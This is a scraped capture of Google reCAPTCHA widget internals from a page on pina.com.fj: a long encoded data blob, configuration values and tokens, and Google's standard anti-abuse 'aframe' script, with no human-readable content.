kxLsOvwoZNw7o5CcORXBUtfF9nYMKDVnFCecOuw4ZRdhTDsHrClDgpUDQHw4vCtMKhTMKCw59zHsK6wq4RdRHCt23CkGQUwpxpw73CuzHCs8K0w7/DuiPCo1bCmyYfZsOPeMK+woUKRXHCusKMF8KCwrvCvA0vw4PDrMKZeidUw4Q9b8KEw7R/w7fDvA7Dl3nDm3LDqQgdw5VdLTnCjWnDj8Kew59VTx7DqMKSTwIowpHDmcK0w53DiFJlfMKHwqZ/w5YBG8OiOsONW8KZw4cJKMOiC8KoasKhwp/CmcKXUBYMURNTKCNcwpdjwrzDtMKYa8OGZRbDhMOTQ0shUsOHFMKPw4bCqMKXNQdCwr/DrSrDq0zDv8Orw5nDq0Bmw7QjKGTCtmHDnsOSw71adQwhJRPCmHjCowbCjcKHQ8KFwqvCoiUIwp/[base64]/Dn0HDv8KdSFlSSRhtDGbCgzRxRXMNw6DCjcKaBcKPBQ8Rw5TDvXTCnSjDvsOnwq/Csw0qTsOIwowMBsOMSyXCvnzClsOdwrhNwrnDh3fChMKTGVQFwqTCm8O9Q8OoR8OrwqLDthDCvFASDGfCr8OUwqrCo8K7HHHCisK8wr7CgX9zQUDCscOnKsKeIljDq8OSBMOqNEPDkcOYAMKNURbDhMKiOsOww7Igw4NDwrnCrMOOR8K6w5I9wol/WHTCmcOoRcKCwrfDqcO4woRow7fCksOHXW4QwpHDqcKrwoMXw7nDgcK3woE1wovCslzDnmR0Kj94w44+wp/CsXXCjRjCm3tDQRM/[base64]/CnyLDmA5DwqVgKMOzw4F5w6XCtlpcw7jDpsKGwrNRPMKawozCvFLDssK6wqJyHwInwpXCp8OCwqfCmhYqa2cwc0PCucK3wonCiMOKwoAFw7AYwp3CksO+w7pXSkLCv3/Dnkh7TEnDmcK6OsKQO3Z5w7PDqhc/WAjCvcK+woM+ScOzLyggPGBgwr9iwpLCi8OKw63DtjQYw5DCjMOuwpvCqC4LVTJvwpnDoEN/[base64]/woxyO8O3C8OIZl3DnCzClsKFan3Do8KXZMKfWxzCl8O2IRg/w6PDm8KSJsKACkzCpTnDlcK6wo3DkG84VUkMw64qwqYxw4HCnV/[base64]/CtjVIwobCljLDsywPAxzDri3DjAZBwoUKTcKYbsK/M37Cv8O6w4TCscObwr/DjMOYGMKpTsKCwoRIwr/DrsK0wrUlwpDDgsKWCnvChFMTw5LDjSjCnzXCi8KOw6IUw7fCtHbCr1hjM8OqwqrCg8KPOl3DjcORwrBNw43CriTCr8OiXsOLw7rDksKkwpMMNsOqJsKPw5rDnTvCsMKhwrLCoVTCgTUCZMOuHcKRWsKaw5E7wrLDjwQzD8K1w4TCpUt9KMOCwojDg8OwBsKaw4/[base64]/Don7CuFF9wpgWw5LDnhJpwoQVw7XCu1XCkxEIKWBdFBVnwrXDkMOmJsKmbA0+SMO5wp3CtsO3w6nCmMOxwqcDAw/DrhEJwoMIasOlwr3DsRHDhcO9w5Ykw4PCocKvYjnCkcK0w7DDuUsNPkvCpsOEwpJ4ImNuZsOwwpXCisKJNFA9wq3Cn8Okw6jDssKJwp0tIMOXNsO3w7pWw7bDjlpdcypXSsOta3/CkcOpKWdIw43Dj8KBw5BVeC/CijzCkMOYI8OmaFnCihZZw40DEWfDlsOsdcK7JmhQTsKMFEhzwqItw5fCh8OTFxzCv0cdw4/DtsOrwpMAwqjDmMO0wozDnWXDtQ5nwqvCkcO4wq0/JUJ+w5huw41gw7vChngGfF/ClmHDjiZwewk5OsKpXmM0wq1SXT9+TQXDmHEfwrfDucOCw5kUG1PDoGd9w74Bw4LDq35xU8KiNixRwr5SC8OZw6oVw5PCqlMAwoDDo8OcYQXDlxzCp0JrwrAlSsKmw64awr/[base64]/ChR4QccOrW8K1IMOaHk4VL8KtITN+wpQSwodGfsKJwr/CjMK8R8Oew6zDoEZzN1/Ch0DDvsK5T37Do8OdQ1F/PsOJwo4vNF3Dk1XCpj7DgsKBF2XCj8Oewr89VhgTFm7DuwfDi8ObJRtyw5xWCDjDu8Ojw6Bnw7dnV8KJw7cEwpTDncOGw74POV5mCCfDtsKYThvCisKvwqjCl8Kjw5tAJMKNUS8AXgPCkMOmw64ubk7ClMKOw5cDfhI9w4x0KxnCpB/CuRQ9w6bDhjDCnMKWQ8OHw5UJw5ZRawA5GyMjw6XDqk1Iw4LCv0bCvzBiWRfCpcO2V1vCl8OrGMOYwr0GwovCtXV6woI+w5NbwrvCisKHbG3Cp8KLw6rDlh/DjcOVw7PDqMKSUMOLw5fDtj0rFsONw405NlwQwojDqwfDvW0hKF3DmlPCmhV7dMOFHRQnwpISw65cwonChzrDmw3CjcOEZXdJWcOMWRLDnmgDPVgrwoDDtcO1Hxl5CsO9QMKjw68Mw6jDo8ODw5dEIQ01AVBtP8KVd8KVccOLHFvDv2XDjVTCk3NSGzcdw6xcAn/Ct2EOP8OWwrElR8O3w5J+wrt2w4DCicK6wrLDjRvDiU/ClBl1w7ZRwrjDosOswovCgBIvwpjDmEjClsKXw6g5w4jCu0fCtQwUcGwbZD/[base64]/w5B4G8K2wrI2CcOpw7xow55WBX3Du8OVG8OTV8OewpnDvsOXwrsub38hw47DhWVcf0PCpcOtHTtqwpLDqcKSwoc3acOxE01DQMKcC8OawonCjsK1JsKgwpjDrsKvb8KEYcO3b3Qcw6EMWGMvU8OEfFJtXl/CrcKxw75TbzVYZMK1w7jCsXQjFjwFD8Kww6HDnsOgw7bDtMOzE8Kjw6TCmsK3dHzDm8Ovw4bCpcO1woYLQMKbwqnCrmjCvGDCisOJwqbDl3HCti8qD0JJw5xBFsKxecKOw7wOw78Tw6vDhMORw58tw7PCjGMFw7pJQcKvO2nDlyVBw60Gwqt1FC/DpxVkwpMfdsO9wogHEsOXwpwBw6NwXcKMRUA7J8KeHMK5W0AGw4JUS1nDg8O8JcK/w6fCrinCuEnCi8ODw5nDgnZwNMO4w6bCgsO2R8OQwodswofDhsO3RcKZR8ONwrPDmsOyIVQ+wqc9PMKCK8O2w6rDuMOkSQt/[base64]/DoT4RwqPCjkrDpsOPRMOeWTxtNSnCtcKRwoZ3w6lEw79Gw4jCvMKHU8KubMKiwrl4eSxYUMOkYU4twrEnDkANwo8owrxhUAYFVQNfwqPDmyHDgW/DlcOYwrE/wprCuULCmcO7ZUDCpllzwpjDvSBLOG7DgzZJwrvDsBlgw5TDp8OTw5bCoCTCvRrDmCdPZkcFw4vCpGU4wq7Cv8K8wo/Csnl9w70lCFbClHlRw6TDrsO0K3LCisOiaFDCihTCgsKrw5jClMO1w7HDt8KZeDPDm8K+PHYxIMK6w7fDkRxJHm8jMMOWCsO+RyLCu2rCg8KMTQHCucO2K8OOdcKSwrdsLcOTXcOpBhRlE8Kiwo5LEkrDpcOlU8OKE8ObYmjDgMKKw6zCrMOcEnbDqy1Lw7Epw6/DmcKZw6lVwr1Ow4rCj8Oyw6Urw6AEw4ELw7fCjsOXwr7DqzfCp8KgCSzDu3/CliDDgT/CuMOMNMO/[base64]/[base64]/Dg8OUUUt+wo3Dg8KvXH7CnhA+w7LDsFk+D0N5AUt9wrtiTzdhw7fCuCBecn/[base64]/[base64]/DmGvDm8OnFMKkfsOVwpbDqWnDjsKKQMOCwq/Ciw1vwpNOasKFw4jDlAAlw4EwwozCo2zDlg4yw5HClk3DlywmMMKIZxjCnS0kMMODNy0IMMKDFMK+aQnClx7DucO2b3l1w5Rywq4AMcKcw6rDtMKCUiHCq8OVw7Aaw4ArwppdSBrCtsOxwpYZwr7CtxPCpjnDocKvPMKifAZsRCp+w6rDvhoyw4LDs8K5wo/DqCAVJkjCusOKGsKIwrhZRGUbbcKhNMOQBjhvS33DnMO5bEZIwoJAw68VFsKMw57DksOBC8Kyw6oXU8Oawo7CiEjDlA5AFVxYKcOZw6k3w7toI3lLw7vDq2XCu8OUC8OtfBPCkcKAw5Esw5U/[base64]/[base64]/wovCuXpgwoxdw5cmwonCkMO7eMK5ImLDgMOWw5XDk8OXD8KYdh3DpwNqQcKzDFpHw4XDlnzDg8O/[base64]/wq1EwofCgcKDw59FS11LDcOBd3Y+w5M/IMOaIBvDq8OLwp9uw6XDmMOjVsOnw6rCixfDsXoQwrrCp8OLwp7DsArDlsOywp/CpcO+DsKbIcK5TcKtwpLDisO9HsKTwrPCp8O1wo8CZh3DsXTDmHl2w5JHU8ORwoZYcMOowq0Db8KBPsOIwqkbwqBIYwfCmMKWdTTDkCLCogPCl8KcNMOBwqw6wqvDhSpmFz0MwpJowoUhUsKqUlXDjyd+Z0PCtsKywohCX8K8LMKTw4ECQsOUwqxwCVZCwp/Dr8KuEXHDv8KdwqDDrsK4CCt/wrhlG0AuKQLCoSlPZQB/wrTDpmAFWlgIV8KKwqvDn8K9wobDlCdfEiLDk8KZe8KnRsO3w7PCn2Qmw51bKVXDi0Mtw5DCvyEWw4XCjSHCtMOAfsK3w7Aow7FfwrENwopxwr1GwqLCsixCD8ODcsOmBQ/[base64]/CmA4qa2oNw4dlSRYaY8KUwp8vwpDCtsOzw53Dl8OyNSwpw5XCl8OeCFwAw5XDk3lJdMKVWCBqWj/DtMOXw63CkMOYT8OsK3IiwpZ7TRrCmMO2BGXCs8OxI8Kvf07DisKuN0wGCsO7bTfCgcKXbMOVw7rDmztqwpzDk0IPO8K6DMOBUgQ1w7bDkW1/w4kWSyUIECUpCsKpNEJkw7YOw5fClgYodSzCiCXCqsKdXVRMw6BNwqo4F8OCKgpew5nDisOew44+w4jCkFHCscOtBTo/UCg5w4cmUMKbw7TDmgkXw7vCoHYoez/CmsOVwrvCuMK1wqAywrDDnAtJwoHCvsOsC8K7wow5wo/DmGnDicKSPANFAsKSwr04bGMTw6g6OhxBMsK9NMOBw5zCgMOOLCtgJR0EecKjw61Ew7NsGh/DjAYIwpzCqnYgw75Ew57CvlhHYWPCisKDw5tAMMKrwp7DuSjCl8Oxw6rCucKgZMOaw47DsVscw6wZAcKzw4rDrcO1MEddw7HDvnHCtsOzOy/Cj8Otwq3DjMOTwpnCnRbDmMK/w4fCj3QZKEsTFwduCsKrOEgZSChUAjXCkyrDrVVtw6PDoQ0XAcOmwpo1w6DCrErCnCrCusKowrM/dlUiRsKLeQTDhMKOJw/[base64]/CuMOOwo8Uw7XCgVcKwq/CtcKkw6LCpsOAPsKawoDDnVN2GsOjwpV3w4UKwpJtT2cwAmotLMKnwpPDhcO+FMKuwo/ChHcdw4XCvF4zwp9Ww5ksw58hVsOFGsOtwrVQT8O/[base64]/DglE1wpjDksOXwp7ChwYrw5rCqXEuQGtew65wZ8KVwrLCqnDDnVrDmMODw7YqwoFydcOtw6HCjg4fw45gDHY2wpJaDSAgZ09sw4hKYsODTcKhDCgQWsKdNSnCiHHDkzXDusKyw7bCp8O+wp89woNrTsKoYsOiJgIfwrZqw7RlfhjDgsOfDGkgw4/Di0HDrzHCn1/DrSbDscKawpxLwolSwqFKMwbDt1XDqW7Cp8KWZCNCVcO2dE8HYVHDlXU2FA7CiE9BGMOTwpgTAhgITTXDtMK2HFMgwqfDqgbChcKlw7MSV3LDj8OXGnjDhCQSRMKREWcsw5/Ci1nCv8OswpFSw7AefsK6Y0DCn8KKwqlVDlPCksKARRnDqsK1BcOwwrrCrE48wrLCoF9xw7cXC8KpHUDCgVDDlz7Cg8K1EMO/wp0nacOFGMKDLsO0McKOaknCo39xS8K7bsKIeAgXwrXDp8Osw54oAsOgaE7DkcO/w5zCgAUZY8OtwqdvwrQHw6TChmk8GMKqwotEH8O8wo0rfUVQw5nChsKZGcK7wozDisKWCcK4B1DDscOew4lVwrDDhMO5wpPDjcKEGMOWIg5iw4Q9d8OTU8OpY1oAwqMkbDPDqRZJLVF4wobDlsKjwpdswr/DlsO9QAPClyPCv8K4IcOyw4TDm2/CicOhN8OGGMOKQUR6w7t/HsKaC8O3E8Oow63Cog3DgsKFw5IOOMK3GxjDvUVNwoQyTMOoMyYYWsO3wocAWmTCmDXDnnHCq1LCrnJnw7UCw4rDokDCkzgkw7Jqw73Csk/DpsOUVEPCmnLCksOAwonDscKQF37Dt8Kpw7k4wo/DpcKhw7LDjTtXa20Dw5tsw5crDFDCrxYXwrbCvMOBETgpUsKdwrvCplppwrxWdcK2w4g4YWXDr3rDhcOMQsK1V0kAC8KIwrx3wpvCmAZzM38cIwFhwq/Dgk4Vw50vwqlBJ1jDksOxwoTCogo7OcK7HcKuw7Y9EVodw60LSsOcYMKrbSsSOw3CrcKiwqPDk8OAZMOEwrrDkQ07wqTCvsKMfMKhw4wywpfCnkU9wqPCvcKgScKnEMOJw6/[base64]/DgsK4WMKewrTCnlPCpF/[base64]/ICZuelzDmsKEZHPCh8Kcw5PCmz4UwqbCiEvClMKXw6vCnmrCjmo9Hlp1w5TDqW7DuHxCDMKOwpwZOGPDkChQFcOIw6XDlhYiw57Cv8KJWDXCqzHDmsKIHcKtUlnDnsKaGxArG3dYajNswpXCkFHChG52wqnCnwLDmBtME8KSw7vDg0/ChSc+w5/Cm8KDJQvCp8KlTcOqZ088ZjTDvy1dwqIZwovDogPDrBgmwrzDs8KqVcKAKsKLw4rDgMK+wrpvBcODc8K6InLCiCPDh0NrCSTCqsO+wq4oaFZnw6nDs2hscz/CkVocNsOoBlZfw77CuC7CvX4Dw4lewoh9RRjDh8KbGncLGjVaw6XDmh1/w47DkcK5RDzCqsKNw7XDm3TDi2TCosK8wrTCgsOOw74vYsK/wrbCmFzCsXPCq3rDqwxRwoxNw47DvxbDqT4mBsOEQ8OiwrsMw5hGEELClDd9wql+KsKIC1xnw4kpwrFVwqVtw5jDoMO0woHDh8Kqwqcuw7FVw5PDtcO9Dg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://pina.com.fj:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ZHIDR4LhlnrjJg+cRg3xlu156fJP8oRe/NBPZc/20Xw\\u003d\x22,1,0,null,1,1769012823992,0,0,[47,169,162,194],null,[175,245,173,119],\x22RC-PUGl8mD3-oFIZw\x22,null,null,null,null,null,\x220dAFcWeA5WV7MwwReg0nPcNWG0cxevELb0xCWl4xZa1iXusuf_RWGAzit_3IxtsLQusmzVJoRRIW7y0e9XoHUo5MVSK48Oi_qaxw\x22,1769095623688]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PAJZ1sWPsNPLQYcht2fXRg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769009226131');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>